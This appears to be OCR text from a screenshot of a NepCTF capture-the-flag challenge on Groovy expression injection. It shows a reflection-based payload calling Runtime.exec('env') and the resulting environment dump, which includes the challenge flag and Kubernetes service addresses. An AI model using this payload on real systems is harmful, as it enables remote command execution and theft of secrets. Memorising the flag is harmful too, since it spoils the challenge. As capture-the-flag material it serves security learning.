 Groovy 表达式注入测试
高松灯是一名 Java 安全初学者，最近她在看 Groovy 表达式注
入……
java.lang.Math.class.forName("java.lang.Runtime").getRuntime().exec(
"env").getText()
执行
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bi
n:/usr/lib/jvm/java-1.8-openjdk/jre/bin:/usr/lib/jvm/java-1.8-ope
njdk/bin
HOSTNAME=ret2shell-38-146-1753590246
LANG=C.UTF-8
JAVA_HOME=/usr/lib/jvm/java-1.8-openjdk/jre
JAVA_VERSION=8u212
JAVA_ALPINE_VERSION=8.212.04-r0
FLAG=NepCTF{ece0b1d9-1b06-e726-7d3d-bd2b5996980d}
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT=tcp://10.43.0.1:443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
KUBERNETES_SERVICE_HOST=10.43.0.1
KUBERNETES_SERVICE_PORT=443
HOME=/home/app
LD_LIBRARY_PATH=/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64/serve
r:/usr/lib/jvm/java-1.8-openjdk/jre/lib/amd64:/usr/lib/jvm/java-
1.8-openjdk/jre/../lib/amd64